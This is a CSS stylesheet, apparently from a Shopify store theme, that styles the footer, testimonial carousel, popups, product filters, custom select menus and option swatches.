@media (min-width: 1024px) {
  .section-footer__text-block--with-text {
    max-width: 460px;
    flex-grow: 1;
  }
}
.section-footer__text {
  margin-bottom: 30px;
}

.section-footer__menu-block {
  flex-shrink: 2;
}

.section-footer__menu-block__menu {
  list-style: none;
  padding: 0;
  margin: 0;
}
.section-footer__menu-block__menu li {
  margin-bottom: 0.5em;
  list-style: none;
}

@media (min-width: 768px) {
  .section-footer__newsletter-block {
    flex: 0 1 350px;
  }
}
.section-footer__newsletter-block .signup-form {
  margin-left: 0;
}
.section-footer__newsletter-block .signup-form__email {
  width: 100%;
}

.section-footer__newsletter-block__social:not(:first-child) {
  margin-top: 30px;
}

.section-footer__text-block__image:not(:last-child) {
  display: inline-block;
  margin-bottom: 20px;
}

.section-footer__text-block__follow-on-shop {
  margin-top: 30px;
  margin-bottom: 0.5em;
  padding-bottom: 2px;
}

.section-footer__localization {
  margin-top: 0;
}
.section-footer__localization .selectors-form__item {
  margin: 0 0 20px;
  margin-inline-end: 10px;
}
@media (max-width: 767.98px) {
  .section-footer__localization .selectors-form {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}

.section-footer__lower-menu {
  margin-bottom: 10px;
}

.section-footer__lower-menu__list {
  margin: 0 -10px;
}
@media (min-width: 768px) {
  .section-footer__lower-menu__list {
    text-align: end;
  }
}
.section-footer__lower-menu__list li {
  display: inline-block;
  list-style: none;
  margin: 0 10px 10px;
}

.section-footer__payment-icons {
  margin-bottom: calc(3.8em - 25px);
}
.section-footer__row-container--with-localization .section-footer__payment-icons {
  margin-top: 0.9em;
}
@media (min-width: 768px) {
  .section-footer__payment-icons {
    text-align: end;
  }
}
.section-footer__payment-icons .section-footer__payment-icon {
  margin: 0 3px 0.5em;
  width: auto;
  height: 25px;
}

.section-footer__row-lower {
  /* padding-top: 30px; */
  font-size: 12px;
  line-height: 1.4em;
}
@media (min-width: 768px) {
  .section-footer__row-lower {
    flex-wrap: nowrap;
    /* padding-top: 50px; */
  }
  .section-footer__row-lower .section-footer__row__col:first-child {
    order: 1;
  }
}

.disclosure {
  position: relative;
  font-size: 15px;
  line-height: 1.2em;
}

.disclosure__toggle {
  display: flex;
  align-items: center;
  padding: 0.75em 1em;
  border: 1.5px solid #c2c2c2;
  background-color: #f2f2f2;
  color: #303030;
  font-size: inherit;
  line-height: 1.2em;
  letter-spacing: 0;
  text-transform: none;
  text-align: inherit;
  border-radius: 3px;
}
.disclosure__toggle:hover {
  border: 1.5px solid #c2c2c2;
  background-color: #f2f2f2;
  color: #303030;
}
.disclosure__toggle[aria-expanded=true] .disclosure__toggle-arrow svg {
  transform: rotate(180deg);
}

.disclosure__toggle-arrow {
  margin-inline-start: 10px;
}
.disclosure__toggle-arrow svg {
  display: block;
  height: 18px;
  width: 18px;
  transition: transform 150ms ease-out;
}

.disclosure-list {
  background-color: #f2f2f2;
  color: #303030;
  bottom: calc(100% - 1px);
  position: absolute;
  min-height: 40px;
  max-height: 300px;
  overflow-y: auto;
  margin: 0;
  max-width: 80vw;
  width: max-content;
  box-shadow: 0 6px 12px 1px rgba(0, 0, 0, 0.12);
  visibility: hidden;
  opacity: 0;
  transition: opacity 250ms ease, visibility 250ms;
}

.disclosure-list--visible {
  visibility: visible;
  opacity: 1;
}

.disclosure-list__item {
  text-align: start;
  list-style: none;
}
.disclosure-list__item:first-child .disclosure-list__option {
  padding-top: 12px;
}
.disclosure-list__item:last-child .disclosure-list__option {
  padding-bottom: 12px;
}

.disclosure-list__option {
  display: block;
  padding: 9px 15px;
  padding-inline-end: 40px;
  line-height: 1.4em;
}
.disclosure-list__option, .section-footer .disclosure-list__option {
  color: #303030;
}
@media (min-width: 768px) {
  .disclosure-list__option:focus, .disclosure-list__option:hover, .section-footer .disclosure-list__option:focus, .section-footer .disclosure-list__option:hover {
    opacity: 1;
    color: #303030;
    background-color: rgba(48, 48, 48, 0.06);
  }
}

.disclosure-option-with-parts {
  display: flex;
  justify-content: space-between;
  padding-inline-end: 20px;
}

[data-disclosure-country] .disclosure-option-with-parts__part:first-child {
  max-width: 25ch;
}

@media (min-width: 768px) {
  .disclosure-list__item--current .disclosure-list__option {
    background-color: rgba(48, 48, 48, 0.06);
  }
}
.logo-list-container {
  overflow: hidden;
}

.logo-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  text-align: center;
  margin-left: -20px;
  margin-right: -20px;
  margin-bottom: -40px;
}
@media (min-width: 768px) {
  .logo-list {
    margin-left: -25px;
    margin-right: -25px;
    margin-bottom: -50px;
  }
}

.logo-list__logo {
  display: flex;
  flex-direction: column;
  flex: 0 0 calc(50% - 40px);
  margin: 0 20px 40px;
}
@media (min-width: 400px) {
  .logo-list__logo {
    flex: 0 0 calc(33.3% - 40px);
  }
}
@media (min-width: 768px) {
  .logo-list__logo {
    flex: 0 0 calc(25% - 50px);
    margin: 0 25px 50px;
  }
}
@media (min-width: 1000px) {
  .logo-list__logo {
    flex: 0 0 calc(20% - 50px);
  }
}
@media (min-width: 1300px) {
  .logo-list__logo {
    flex: 0 0 calc(16.6% - 50px);
  }
}

@media (min-width: 400px) and (max-width: 767.98px) {
  .logo-list--count-4 .logo-list__logo {
    flex: 0 0 calc(50% - 40px);
  }
}
.logo-list__logo-image {
  display: flex;
  align-items: center;
  flex: 1 1 100%;
  margin: 0 auto;
  width: 100%;
  transition: opacity 100ms;
}
.logo-list__logo-image > .inline-image {
  flex: 1 1 100%;
}
.logo-list__logo-image .placeholder-image {
  width: 100%;
}

.logo-list__logo-title {
  margin-top: 10px;
  word-break: break-word;
}

.testimonial-list {
  position: relative;
}

.testimonial-list--with-images .testimonial-list__inner {
  position: relative;
}

.testimonial {
  width: 100%;
}

.testimonial-list__presented-text {
  display: none;
}

.testimonial-list__presented-text__title {
  margin-top: var(--gutter-content);
}

.testimonial-carousel {
  margin-left: -15px;
}
.testimonial-carousel .testimonial {
  padding-left: 15px;
}

.testimonial__text {
  margin-top: var(--gutter-content);
  margin-bottom: var(--gutter-content);
}

.testimonial__star-rating {
  margin-bottom: 20px;
  color: var(--headings);
}

.testimonial__star svg {
  width: 16px;
  height: 16px;
}

.testimonial__quote-wrapper {
  margin-bottom: 1em;
}
.testimonial__quote-wrapper .testimonial__blockquote {
  position: relative;
  margin: 0;
  padding: 0;
  text-transform: none;
}
.testimonial__quote-wrapper .testimonial__blockquote::before {
  content: none;
}
.testimonial__quote-wrapper .testimonial__blockquote::after {
  content: none;
}
.testimonial__quote-wrapper .testimonial__blockquote--caps {
  text-transform: uppercase;
}

.testimonial__image {
  cursor: pointer;
}

.testimonial__image__caption {
  display: inline-block;
  margin-top: 1em;
  line-height: 1.4em;
}

.testimonial-list__presented-text {
  --hide-duration: .75s;
}
.testimonial-list__presented-text .testimonial__star-rating,
.testimonial-list__presented-text .testimonial__quote-wrapper,
.testimonial-list__presented-text .testimonial__author {
  will-change: opacity, transform;
  transform: translate3d(20px, 0, 0);
  opacity: 0;
  transition: all var(--hide-duration) ease 0ms;
}

.testimonial-list__presented-text--reveal .testimonial__star-rating,
.testimonial-list__presented-text--reveal .testimonial__quote-wrapper,
.testimonial-list__presented-text--reveal .testimonial__author {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}
.testimonial-list__presented-text--reveal .testimonial__quote-wrapper {
  transition-delay: 150ms;
}
.testimonial-list__presented-text--reveal .testimonial__author {
  transition-delay: 300ms;
}

.testimonial-list .cc-carousel {
  position: static;
}

@media (min-width: 768px) {
  .testimonial-list__inner {
    display: flex;
  }
  .testimonial-list__presented-text {
    display: block;
    flex: 0 0 auto;
    width: 30%;
    margin-inline-end: calc(2 * var(--gutter-content));
  }
  .testimonial-list--with-images .cc-carousel {
    width: calc(70% - var(--gutter-content) * 2);
  }
  .testimonial-list--with-images .testimonial {
    width: 350px;
    transition: opacity 250ms ease-out;
  }
  .testimonial-list--with-images .testimonial:not(.cc-carousel__current-item) {
    opacity: 0.5;
  }
  .testimonial-list--with-images .testimonial .testimonial__text {
    display: none;
  }
  .testimonial-list--with-images[data-testimonial-count="1"] .testimonial-list__inner {
    justify-content: center;
  }
  .testimonial-list--with-images[data-testimonial-count="1"] .testimonial-list__inner .cc-carousel {
    width: auto;
    flex: 0 0 auto;
  }
  .testimonial-list--without-images .cc-carousel {
    flex: 1;
  }
  .testimonial-list--without-images .testimonial {
    width: 33.33%;
  }
  .testimonial-list--without-images .testimonial__text {
    margin: var(--gutter-content) var(--gutter-content) 0;
  }
  .testimonial-list--without-images[data-testimonial-count="1"] .cc-carousel__scroll-area, .testimonial-list--without-images[data-testimonial-count="2"] .cc-carousel__scroll-area {
    justify-content: center;
  }
  .testimonial-list--without-images[data-testimonial-count="1"] .testimonial {
    width: 50%;
  }
}
.cc-popup {
  padding: var(--gutter-content);
  z-index: 8001;
}
.cc-popup .cc-popup-background {
  z-index: 9998;
}
.cc-popup .cc-popup-modal {
  max-width: 440px;
  z-index: 9999;
  border-radius: 5px;
}
.cc-popup .cc-popup-container .cc-popup-title {
  color: #000000;
}
.cc-popup .cc-popup-content {
  padding: 55px var(--gutter-content) var(--gutter-content);
  text-align: center;
  flex-grow: 1;
}
.cc-popup .cc-popup-content .rte p:last-child {
  margin-bottom: 0;
}
.cc-popup .cc-popup-image {
  display: none;
  position: relative;
  flex: 0 0 auto;
  order: 1;
  width: 360px;
}
.cc-popup .cc-popup-image .rimage-outer-wrapper,
.cc-popup .cc-popup-image .rimage-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.cc-popup .cc-popup-image .rimage__image {
  object-fit: cover;
}
.cc-popup .cc-popup-close {
  top: 10px;
  right: 10px;
  z-index: 1;
  color: #303030;
  background: #e2e2e2;
  border-radius: 3px;
  padding: 8px;
  width: auto;
  height: auto;
}
.cc-popup .cc-popup-close:hover, .cc-popup .cc-popup-close:active {
  background: #e2e2e2;
}
.cc-popup .cc-popup-close:active {
  background: #e2e2e2;
  transform: scale(0.95);
}
[dir=rtl] .cc-popup .cc-popup-close {
  left: 10px;
  right: auto;
}
.cc-popup .cc-popup-close svg {
  stroke: currentColor;
  height: 20px;
  width: 20px;
}
.cc-popup .cc-popup-form__inputs {
  margin-top: 1.2em;
}
.cc-popup .cc-popup-form__inputs .cc-popup-form-input {
  margin-bottom: 0.5em;
  padding: 1em 1.4em;
  width: 100%;
}
.cc-popup .cc-popup-form__inputs .button {
  width: 100%;
  margin-top: 0.5em;
}
.cc-popup .social-links__list {
  margin-top: 2em;
}
.cc-popup .social-links__list a {
  margin: 0 5px;
}
.cc-popup .social-links__list svg, .cc-popup .social-links__list svg g {
  fill: currentColor;
}
@media (min-width: 480px) {
  .cc-popup .cc-popup-modal {
    width: 440px;
    max-width: none;
  }
}
@media (min-width: 900px) {
  .cc-popup {
    padding: var(--gutter-content);
  }
  .cc-popup .cc-popup-modal.cc-popup-modal--has-image {
    width: 800px;
  }
  .cc-popup .cc-popup-image {
    display: block;
  }
  .cc-popup .cc-popup-image + .cc-popup-content {
    padding: var(--gutter-content);
  }
}

.cc-popup-form__response {
  border: 1px solid;
  border-radius: 3px;
  padding: 0.75em 1em;
}
.cc-popup-form__response h4 {
  margin: 0;
  padding: 0;
  font-family: inherit;
  font-style: normal;
  color: inherit;
  font-size: 0.8em;
  font-weight: 500;
  line-height: 1.4em;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

.cc-popup-form__response--success {
  background: #ecfef0;
  border-color: #56ad6a;
  color: #56ad6a;
}

.cc-popup.cc-popup--right .cc-popup-close,
.cc-popup.cc-popup--left .cc-popup-close {
  position: -webkit-sticky;
  position: sticky;
  flex: 0 0 auto;
  align-self: flex-end;
  margin-bottom: -36px;
  float: right;
}
.cc-popup.cc-popup--right .cc-popup-modal,
.cc-popup.cc-popup--left .cc-popup-modal {
  overflow: hidden;
  border-radius: 0;
}
.cc-popup.cc-popup--right .cc-popup-modal .cc-popup-container,
.cc-popup.cc-popup--left .cc-popup-modal .cc-popup-container {
  flex-direction: column;
  overflow-x: hidden;
  overflow-y: auto;
  position: relative;
  height: 100%;
  padding-bottom: env(safe-area-inset-bottom, 0);
}


.cc-popup.cc-popup--left .cc-popup-modal,
.cc-popup.cc-popup--right .cc-popup-modal {
  margin: 15px;
  height: calc(100% - 15px * 2);
  border-radius: 5px;
}


.cc-popup-social {
  margin-top: 1em;
}

.store-availabilities-modal {
  padding: 0;
  transition: opacity 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 500ms;
}
.store-availabilities-modal .cc-popup-modal {
  width: 380px;
  transition: transform 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content {
  padding: 30px;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-container {
  flex-direction: column;
}
.store-availabilities-modal.cc-popup--right:not(.cc-popup--visible) .cc-popup-modal {
  transform: translate3d(100%, 0, 0);
}
[dir=rtl] .store-availabilities-modal.cc-popup--right:not(.cc-popup--visible) .cc-popup-modal {
  transform: translate3d(-100%, 0, 0);
}
@media (max-width: 479px) {
  .store-availabilities-modal.cc-popup--right .cc-popup-modal {
    width: 88%;
    min-width: 0;
  }
}

.store-availability-container {
  padding: var(--gutter-content) 0;
}

.store-availability-icon svg,
.store-availability-list__stock svg {
  vertical-align: middle;
}

.filter-modal {
  padding: 0;
}
.filter-modal .cc-popup-content {
  padding: 0;
}

.filters {
  text-align: start;
}

.filter-group__heading,
.filter-group__applied-item,
.filter-group__item {
  color: inherit;
}
.filter-group__heading:hover,
.filter-group__applied-item:hover,
.filter-group__item:hover {
  color: inherit;
}

.filters__heading {
  padding: var(--gutter-content);
}

.filters__heading-text {
  margin: 3px 0 0 0;
}

.filter-group {
  border-top: 1px solid #e2e2e2;
  padding: calc(var(--gutter-content) / 1.75) var(--gutter-content);
}
.filter-group .toggle-target-container {
  padding-top: 1em;
}

.filter-group--sort .filter-group__item {
  display: block;
}

.filter-group--applied .filter-group__heading {
  margin-bottom: 1em;
}

.filter-group__heading {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
.filter-group__heading:not(:first-child) {
  margin-top: 30px;
}

.filter-group__heading__text {
  margin: 0.2em 0 0;
  margin-inline-end: 20px;
  font-weight: 600;
}

.filter-group__heading__indicator {
  margin-inline-end: -5px;
  transform-origin: center;
  transition: transform 250ms ease;
}
.filter-group__heading__indicator svg {
  vertical-align: top;
}

.filter-group__heading:not(.toggle-target-toggler--is-hidden) .filter-group__heading__indicator {
  transform: rotate(180deg);
}

.filter-group__item {
  display: inline-flex;
  justify-content: space-between;
  position: relative;
  margin-bottom: 0.5em;
  width: 100%;
  padding-inline-start: 28px;
  font-size: 14px;
  line-height: 1.4em;
  cursor: pointer;
}
.filter-group__item .filter-group__checkbox {
  position: absolute;
  width: 0.1rem;
  height: 0.1rem;
  overflow: hidden;
  margin: -0.1rem;
  padding: 0;
  border: 0;
  clip: rect(0, 0, 0, 0);
}
.tab-used .filter-group__item .filter-group__checkbox:focus + .filter-group__item__text {
  outline: 1px solid currentColor;
  outline: -webkit-focus-ring-color auto 1px;
}
.filter-group__item .filter-group__item__text::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.8em;
  margin-top: -9px;
  width: 18px;
  height: 18px;
  border-radius: 100%;
  border: 1px solid currentColor;
}
[dir=rtl] .filter-group__item .filter-group__item__text::before {
  left: auto;
  right: 0;
}
.filter-group__item .filter-group__item__text::after {
  content: "";
  position: absolute;
  left: -1px;
  top: 0.8em;
  width: 20px;
  height: 20px;
  margin-top: -10px;
        background-image: url("data:image/svg+xml,%3Csvg fill='rgb(242, 242, 242)' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath d='M8.315 13.859l-3.182-3.417a.506.506 0 0 1 0-.684l.643-.683a.437.437 0 0 1 .642 0l2.22 2.393 4.942-5.327a.436.436 0 0 1 .643 0l.643.684a.504.504 0 0 1 0 .683l-5.91 6.35a.437.437 0 0 1-.642 0'%3E%3C/path%3E%3C/svg%3E");
  background-size: cover;
  transform: scale(0);
  transition: transform 100ms ease;
}
[dir=rtl] .filter-group__item .filter-group__item__text::after {
  left: auto;
  right: -1px;
}
.filter-group__item .filter-group__checkbox:checked + .filter-group__item__text::before {
  background: currentColor;
}
.filter-group__item .filter-group__checkbox:checked + .filter-group__item__text::after {
  transform: scale(1);
}

.filter-group__item--disabled {
  opacity: 0.5;
}

.filter-group__applied-item {
  display: inline-flex;
  align-items: center;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-inline-end: 8px;
  margin-bottom: 8px;
  border-radius: 3px;
}
.filter-group__applied-item:hover {
  color: inherit;
}
.filter-group__applied-item:hover .filter-group__applied-item__icon {
  border-radius: 0 3px 3px 0;
}
[dir=rtl] .filter-group__applied-item:hover .filter-group__applied-item__icon {
  border-radius: 3px 0 0 3px;
}

.filter-group__applied-item__text {
  vertical-align: middle;
  padding: 5px;
  padding-inline-start: 11px;
  padding-inline-end: 8px;
  font-size: 12px;
  line-height: 1.2em;
}

.filter-group__applied-item__icon {
  display: inline-block;
  padding: 3px;
  vertical-align: middle;
}
.filter-group__applied-item__icon svg {
  display: block;
  width: 14px;
  height: 14px;
}

.filter-group__clear-row {
  margin-top: 4px;
}

.filter-group__clear-link {
  font-size: 14px;
  line-height: 1.4em;
}

.filter-group--swatch .filter-group__item {
  display: flex;
  align-items: center;
  margin: 0 0 12px;
  padding: 8px 10px;
  border: 1.5px solid #c2c2c2;
  background: #f2f2f2;
  color: #303030;
  border-radius: 3px;
}
@media (hover: none) {
  .filter-group--swatch .filter-group__item:active {
    color: #303030;
    border-color: #878787;
  }
}
@media (hover: hover) {
  .filter-group--swatch .filter-group__item:hover {
    color: #303030;
    border-color: #878787;
  }
}
.filter-group--swatch .filter-group__item .filter-group__item__text::before {
  content: none;
}
.filter-group--swatch .filter-group__item .filter-group__item__text::after {
  content: none;
}
.filter-group--swatch .filter-group__item .filter-group__item__sample {
  flex: 0 0 auto;
  margin-inline-end: 10px;
  border: 1px solid rgba(48, 48, 48, 0.3);
  width: 22px;
  height: 22px;
  background-color: var(--swatch-background-color);
  background-image: var(--swatch-background-image);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-clip: padding-box;
  transition: 100ms box-shadow ease;
  box-shadow: 0 0 0 1px #f2f2f2, 0 0 0 2px #f2f2f2;
  border-radius: 22px;
}
.swatch-method-standard.swatch-style-icon_square .filter-group--swatch .filter-group__item .filter-group__item__sample {
  border-radius: 0;
}
.filter-group--swatch .filter-group__item .filter-group__item__img {
  flex: 0 0 auto;
  margin-inline-end: 10px;
  border: 1px solid rgba(48, 48, 48, 0.3);
  width: 22px;
  max-width: none;
  height: 22px;
  transition: 100ms box-shadow ease;
  box-shadow: 0 0 0 1px #f2f2f2, 0 0 0 2px #f2f2f2;
  border-radius: 22px;
  object-fit: cover;
}
.swatch-method-standard.swatch-style-icon_square .filter-group--swatch .filter-group__item .filter-group__item__img {
  border-radius: 0;
}
.filter-group--swatch .filter-group__item .filter-group__item__text {
  flex: 1 1 auto;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.filter-group--swatch .filter-group__item--active {
  border-color: #303030;
}

.filter-group--layout-two-column .toggle-target-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
.filter-group--layout-two-column .filter-group__item {
  width: calc(50% - 6px);
}
.filter-group--layout-two-column .filter-group__item__count {
  margin-inline-start: 0.25em;
}
.filter-group--layout-two-column .filter-group__item__count::before {
  content: "(";
}
.filter-group--layout-two-column .filter-group__item__count::after {
  content: ")";
}

.filter-group--layout-no-label .toggle-target-container {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin-left: -7px;
}
.filter-group--layout-no-label .filter-group__item {
  flex: 0 0 22px;
  position: relative;
  margin: 0 0 7px 7px;
  padding: 3.5px;
  border-radius: 50%;
}
@media (hover: none) {
  .filter-group--layout-no-label .filter-group__item:active {
    border-color: rgba(48, 48, 48, 0.3);
  }
}
@media (hover: hover) {
  .filter-group--layout-no-label .filter-group__item:hover {
    border-color: rgba(48, 48, 48, 0.3);
  }
}
.swatch-method-standard.swatch-style-icon_square .filter-group--layout-no-label .filter-group__item {
  border-radius: 0;
}
.filter-group--layout-no-label .filter-group__item:not(.filter-group__item--active):not(:hover) {
  border-color: transparent;
}
.filter-group--layout-no-label .filter-group__item .filter-group__item__sample,
.filter-group--layout-no-label .filter-group__item .filter-group__item__img {
  margin: 0;
}
@media (min-width: 1000px) {
  .filter-group--layout-no-label .filter-group__item:hover .filter-group__item__text,
  .filter-group--layout-no-label .filter-group__item:focus .filter-group__item__text,
  .filter-group--layout-no-label .filter-group__item:active .filter-group__item__text {
    opacity: 1;
  }
}
.filter-group--layout-no-label .filter-group__item__text {
  pointer-events: none;
  opacity: 0;
  position: absolute;
  left: 50%;
  bottom: 100%;
  transform: translate3d(-50%, -10px, 0);
  white-space: nowrap;
  font-size: 12px;
  background: #f2f2f2;
  border: 1px solid rgba(48, 48, 48, 0.15);
  padding: 4px 12px;
  border-radius: 3px;
  z-index: 1;
  transition: opacity 50ms;
}
@media (max-width: 767.98px) {
  .filter-group--layout-no-label .filter-group__item__text {
    display: none;
  }
}

.filter-toggle {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.filter-toggle__group-label {
  margin: 4px 0;
  align-self: center;
  font-weight: 600;
}

.filter-toggle__options {
  flex: 0 0 auto;
  display: flex;
  margin: 4px 0;
  background: rgba(48, 48, 48, 0.06);
  border-radius: 3px;
  padding: 4px;
}

.filter-toggle__input-label {
  cursor: pointer;
}

.filter-toggle__input {
  position: absolute;
  width: 0.1rem;
  height: 0.1rem;
  overflow: hidden;
  margin: -0.1rem;
  padding: 0;
  border: 0;
  clip: rect(0, 0, 0, 0);
}
.filter-toggle__input:checked + .filter-toggle__input-label-text {
  border-color: currentColor;
  background: #f2f2f2;
}
.tab-used .filter-toggle__input:focus + .filter-toggle__input-label-text {
  outline: 1px solid currentColor;
  outline: -webkit-focus-ring-color auto 1px;
}

.filter-toggle__input-label-text {
  border-radius: 3px;
  padding: 0.25em 0.5em;
  border: 1px solid transparent;
}

.cc-price-range {
  margin-bottom: var(--gutter-content);
}

.cc-price-range__input-container {
  direction: ltr;
}

.ajax-loading {
  opacity: 0.5;
  transition: opacity 250ms;
}

.filters-adjacent.ajax-loading {
  position: relative;
  min-height: 200px;
}
.filters-adjacent.ajax-loading::after {
  content: "";
  position: absolute;
  top: 40px;
  left: calc(50% - 40px / 2);
  width: 40px;
  height: 40px;
  border-radius: 100%;
  border: 1px solid transparent;
  border-left-color: currentColor;
  opacity: 0.75;
  animation: filterLoadingSpinAnimation 1s linear infinite;
}
@keyframes filterLoadingSpinAnimation {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

.cc-animate-enabled .shopify-section {
  overflow: initial;
}

.cc-select {
  position: relative;
  width: 100%;
}
.cc-select.is-open::before {
  content: "";
  position: fixed;
  z-index: 100;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.cc-select__btn,
.cc-select__listbox {
  margin: 0;
  border: 1.5px solid #c2c2c2;
  font-size: inherit;
}

.cc-select__btn {
  display: flex;
  align-items: center;
  position: relative;
  min-width: 100%;
  max-width: 100%;
  padding: 11px 40px 11px 15px;
  background-color: transparent;
  color: inherit;
  font-weight: inherit;
  text-align: start;
  text-transform: none;
}

.cc-select__icon {
  position: absolute;
  top: calc(50% - 10px);
  right: 10px;
  width: 20px;
  height: 20px;
  stroke: currentColor;
}

.cc-select__listbox {
  list-style: none;
  visibility: hidden;
  position: absolute;
  top: 5px;
  left: -5px;
  z-index: 100;
  min-width: 100%;
  max-height: 20em;
  padding: 0;
  outline: 0;
  box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15);
  background-color: #f2f2f2;
  overflow-y: auto;
}
.cc-select__listbox[aria-hidden=false] {
  visibility: visible;
}

.cc-select__option {
  display: flex;
  align-items: center;
  padding: 9px 15px;
  color: inherit;
  cursor: pointer;
}
.cc-select__option > span {
  pointer-events: none;
}
.cc-select__option > em {
  display: none;
  margin-left: auto;
  font-style: normal;
  pointer-events: none;
}
.cc-select__option.is-unavailable > em {
  display: block;
}
.cc-select__option.is-focused {
  background-color: rgba(213, 213, 213, 0.3);
  color: inherit;
}

[dir=rtl] .cc-select__btn {
  padding: 11px 15px 11px 40px;
}
[dir=rtl] .cc-select__icon {
  left: 10px;
  right: auto;
}
[dir=rtl] .cc-select__listbox {
  left: auto;
  right: -5px;
}

.cc-select__btn {
  color: #303030;
  background-color: #f2f2f2;
  line-height: 1.5rem;
  letter-spacing: normal;
  border-radius: 3px;
}

.cc-select__btn:hover {
  border-color: #878787;
  background-color: #f2f2f2;
}

.cc-select__listbox {
  max-height: 200px;
  color: #303030;
}
@media (min-height: 600px) {
  .cc-select__listbox {
    max-height: 280px;
  }
}

.cc-select__option[data-swatch]::before {
  width: 18px;
  height: 18px;
}

.cc-select__option.is-unavailable {
  opacity: 0.5;
}

.cc-select__icon {
  fill: none;
}

.option-selector__btns {
  display: flex;
  flex-wrap: wrap;
  margin: -10px -10px 0 0;
}

.opt-btn {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.opt-btn:checked + .opt-label {
background-color: #850221;
  cursor: default;
  color:#FFFCEF;
}
.opt-btn.is-unavailable + .opt-label {
  background: no-repeat center/100% 100% #d5d5d5;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgba(48, 48, 48, 0.5)' stroke-width='0.4' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  color: rgba(48, 48, 48, 0.9);
  display:none;
}
.opt-btn.is-unavailable + .opt-label[data-swatch] {
  --line-color: rgba(48, 48, 48, 0.35);
  background-image: linear-gradient(-45deg, transparent, transparent calc(50% - 1px), var(--line-color) calc(50% - 1px), var(--line-color) calc(50% + 0.5px), transparent calc(50% + 0.5px), transparent);
}
.opt-btn.is-unavailable + .opt-label[data-swatch]::before {
  opacity: 0.5;
  mix-blend-mode: multiply;
}
.opt-btn.is-unavailable:checked + .opt-label[data-swatch] {
  --line-color: #303030;
}
.opt-btn.is-unavailable:not(:checked) + .opt-label[data-swatch]:hover {
  --line-color: rgba(48, 48, 48, 0.6);
}
.tab-used .opt-btn:focus + .opt-label {
  outline: #303030 auto 1px;
  outline: -webkit-focus-ring-color auto 1px;
}

.opt-label {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  min-width: 4.5em;
  min-height: 48px;
  margin: 10px 10px 0 0;
  padding: 11px 15px;
  border: 1.5px solid black;
  border-radius: 3px;
  background-color:#ffffff;
  color: black;
}
.swatch-style-listed .option-selector--swatch .opt-label[data-swatch], .swatch-style-dropdown .option-selector--swatch .opt-label[data-swatch] {
  justify-content: flex-start;
  width: calc(50% - 10px);
  padding-left: 12px;
  line-height: 1.2;
}
@media (hover: none) {
  .opt-label:active {
    color: #303030;
    border-color: #878787;
    cursor: pointer;
  }
}
@media (hover: hover) {
  .opt-label:hover {
    color: #303030;
    border-color: #878787;
    cursor: pointer;
  }
}

.swatch-style-listed .option-selector--swatch [data-swatch]::before,
.swatch-style-dropdown .option-selector--swatch [data-swatch]::before {
  content: "";
  display: block;
  flex: 0 0 auto;
  width: 22px;
  height: 22px;
  margin: 1px;
  margin-inline-end: 12px;
  box-shadow: 0 0 0 1px rgba(48, 48, 48, 0.3);
  border-radius: 50%;
  background-color: var(--swatch-background-color);
  background-image: var(--swatch-background-image);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.swatch-style-icon_square .option-selector--swatch .option-selector__btns,
.swatch-style-icon_circle .option-selector--swatch .option-selector__btns {
  align-items: flex-start;
}
.swatch-style-icon_square .option-selector--swatch .opt-btn.is-unavailable + .opt-label,
.swatch-style-icon_circle .option-selector--swatch .opt-btn.is-unavailable + .opt-label {
  background-color: transparent;
}
.swatch-style-icon_square .option-selector--swatch .opt-label,
.swatch-style-icon_circle .option-selector--swatch .opt-label {
  --aspect-ratio: 1;
  --width: 32px;
  display: inline-block;
  width: 32px;
  height: 32px;
  padding: 0;
  min-width: 0;
  min-height: 0;
  vertical-align: top;
  border-radius: 3px;
  border: none;
}
.swatch-style-icon_square .option-selector--swatch .opt-label::before,
.swatch-style-icon_circle .option-selector--swatch .opt-label::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--swatch-background-color);
  background-image: var(--swatch-background-image);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  border-radius: calc(3px - 3px);
  z-index: 0;
  border: calc(1px * 1.5) #c2c2c2 solid;
}
.swatch-style-icon_square .option-selector--swatch .opt-label::after,
.swatch-style-icon_circle .option-selector--swatch .opt-label::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: calc(1px * 1.5) #c2c2c2 solid;
  border-radius: 3px;
  z-index: 1;
}
@media (hover: none) {
  .swatch-style-icon_square .option-selector--swatch .opt-label:active::after,
  .swatch-style-icon_circle .option-selector--swatch .opt-label:active::after {
    border: 1.5px #878787 solid;
  }
}
@media (hover: hover) {
  .swatch-style-icon_square .option-selector--swatch .opt-label:hover::after,
  .swatch-style-icon_circle .option-selector--swatch .opt-label:hover::after {
    border: 1.5px #878787 solid;
  }
}
.swatch-style-icon_square .option-selector--swatch .opt-btn:checked + .opt-label::after,
.swatch-style-icon_circle .option-selector--swatch .opt-btn:checked + .opt-label::after {
  border: 1.5px #303030 solid;
}

